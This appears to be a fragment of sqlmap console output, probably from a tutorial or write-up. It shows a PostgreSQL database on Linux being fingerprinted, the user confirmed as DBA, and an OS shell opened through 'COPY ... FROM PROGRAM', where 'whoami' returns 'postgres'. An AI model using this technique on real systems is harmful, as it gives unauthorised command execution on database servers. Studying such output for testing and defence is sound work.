 ---
[22:44:07] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[22:44:07] [INFO] fingerprinting the back-end DBMS operating system
[22:44:08] [INFO] the back-end DBMS operating system is Linux
[22:44:08] [INFO] testing if current user is DBA
[22:44:08] [INFO] retrieved: '1'
[22:44:08] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[22:44:08] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
[22:44:12] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell>
Storage
Accessibility